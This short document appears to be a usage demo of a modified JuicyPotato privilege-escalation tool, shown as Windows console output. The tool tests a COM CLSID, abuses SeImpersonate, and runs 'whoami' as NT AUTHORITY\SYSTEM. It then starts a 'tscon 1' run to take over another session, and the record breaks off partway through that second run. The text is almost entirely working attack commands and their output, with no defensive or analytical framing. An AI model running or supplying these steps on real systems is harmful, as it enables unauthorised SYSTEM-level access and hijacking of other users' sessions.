 C:\Users\Administrator\Desktop>JuicyPotato.exe -p "whoami"
JuicyPotato modified by skyer v0.1
[+] Testing {4991d34b-80a1-4291-83b6-3328366b9097} 25513
.......
[+] Auth result 0
[+] CLSID:{4991d34b-80a1-4291-83b6-3328366b9097}; Privilege:NT AUTHORITY\SYSTEM
[+] Launching server C:\Users\Administrator\Desktop\JuicyPotato.exe -s 30749
[+] SeImpersonate enabled!
[+] CommandThread launched!
[+] CreateProcessWithTokenW OK
[+] Waiting command server...
[*] Trying connect server 127.0.0.1:30749...
[+] Command server connected!
=================================
nt authority\system
=================================
C:\Users\Administrator\Desktop>JuicyPotato.exe -p "tscon 1"
JuicyPotato modified by skyer v0.1
[+] Testing {4991d34b-80a1-4291-83b6-3328366b9097} 25614
.......